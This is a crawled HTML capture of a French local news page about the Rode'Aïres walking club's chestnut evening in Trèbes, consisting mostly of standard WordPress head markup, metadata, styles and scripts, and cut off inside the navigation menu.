

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/chataignes-et-amitie-pour-les-rodeaires/
body_size: 26520
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Châtaignes et Amitié pour les Rode’Aires | A Trèbes</title>
	<meta name="description" content="Outre le plaisir de se retrouver chaque lundi pour leur sortie hebdomadaire, les Rode&#039;Aïres aiment également s&#039;unir pour ces soirées amicales qui ponctuent leur saison. En ce mois de novembre, c&#039;est sur fond de dégustation de châtaignes qu&#039;ils se sont retrouvés. Les hommes étaient allés les griller au feu de bois chez l&#039;ami Michel comme" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="rode aïres,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/chataignes-et-amitie-pour-les-rodeaires/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Châtaignes et Amitié pour les Rode’Aires | A Trèbes" />
		<meta property="og:description" content="Outre le plaisir de se retrouver chaque lundi pour leur sortie hebdomadaire, les Rode&#039;Aïres aiment également s&#039;unir pour ces soirées amicales qui ponctuent leur saison. En ce mois de novembre, c&#039;est sur fond de dégustation de châtaignes qu&#039;ils se sont retrouvés. Les hommes étaient allés les griller au feu de bois chez l&#039;ami Michel comme" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/chataignes-et-amitie-pour-les-rodeaires/" />
		<meta property="article:published_time" content="2012-11-05T21:55:58+00:00" />
		<meta property="article:modified_time" content="2013-02-18T21:58:35+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Châtaignes et Amitié pour les Rode’Aires | A Trèbes" />
		<meta name="twitter:description" content="Outre le plaisir de se retrouver chaque lundi pour leur sortie hebdomadaire, les Rode&#039;Aïres aiment également s&#039;unir pour ces soirées amicales qui ponctuent leur saison. En ce mois de novembre, c&#039;est sur fond de dégustation de châtaignes qu&#039;ils se sont retrouvés. Les hommes étaient allés les griller au feu de bois chez l&#039;ami Michel comme" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/chataignes-et-amitie-pour-les-rodeaires\/#article","name":"Ch\u00e2taignes et Amiti\u00e9 pour les Rode\u2019Aires | A Tr\u00e8bes","headline":"Ch\u00e2taignes et Amiti\u00e9 pour les Rode&rsquo;Aires","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"datePublished":"2012-11-05T22:55:58+01:00","dateModified":"2013-02-18T22:58:35+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/chataignes-et-amitie-pour-les-rodeaires\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/chataignes-et-amitie-pour-les-rodeaires\/#webpage"},"articleSection":"Actualit\u00e9s, Rode A\u00efres, Rode A\u00efres"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/chataignes-et-amitie-pour-les-rodeaires\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/#listItem","name":"Les Associations"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/#listItem","position":2,"name":"Les Associations","item":"https:\/\/www.atrebes.com\/category\/les-associations\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/rode-aires\/#listItem","name":"Rode A\u00efres"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/rode-aires\/#listItem","position":3,"name":"Rode A\u00efres","item":"https:\/\/www.atrebes.com\/category\/les-associations\/rode-aires\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/chataignes-et-amitie-pour-les-rodeaires\/#listItem","name":"Ch\u00e2taignes et Amiti\u00e9 pour les Rode&rsquo;Aires"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/#listItem","name":"Les Associations"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/chataignes-et-amitie-pour-les-rodeaires\/#listItem","position":4,"name":"Ch\u00e2taignes et Amiti\u00e9 pour les Rode&rsquo;Aires","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/les-associations\/rode-aires\/#listItem","name":"Rode A\u00efres"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/chataignes-et-amitie-pour-les-rodeaires\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/chataignes-et-amitie-pour-les-rodeaires\/","name":"Ch\u00e2taignes et Amiti\u00e9 pour les Rode\u2019Aires | A Tr\u00e8bes","description":"Outre le plaisir de se retrouver chaque lundi pour leur sortie hebdomadaire, les Rode'A\u00efres aiment \u00e9galement s'unir pour ces soir\u00e9es amicales qui ponctuent leur saison. En ce mois de novembre, c'est sur fond de d\u00e9gustation de ch\u00e2taignes qu'ils se sont retrouv\u00e9s. Les hommes \u00e9taient all\u00e9s les griller au feu de bois chez l'ami Michel comme","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/chataignes-et-amitie-pour-les-rodeaires\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2012-11-05T22:55:58+01:00","dateModified":"2013-02-18T22:58:35+01:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/5720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fchataignes-et-amitie-pour-les-rodeaires%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fchataignes-et-amitie-pour-les-rodeaires%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-5720 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a 